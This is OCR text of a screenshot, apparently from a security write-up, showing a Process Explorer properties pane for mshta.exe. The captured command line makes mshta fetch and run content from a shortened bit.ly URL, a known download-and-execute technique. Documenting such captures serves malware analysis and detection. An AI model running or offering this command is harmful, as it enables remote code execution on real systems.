 mshta.exe:4044 Properties
GPU Graph Threads TCP/IP Security Environment Strings
Image Performance Performance Graph Disk and Network
Image File
Microsoft (R) HTML 应用程序主机
(Verified) Microsoft Windows
Version: 8.0.7600.16385
Build Time: Tue Jul 14 07:42:22 2009
Path:
C:\Windows\System32\mshta.exe Explore
Command line:
mshta http://bit.ly/8hsshjahassahsh
http://bit.ly/8hsshjahassahsh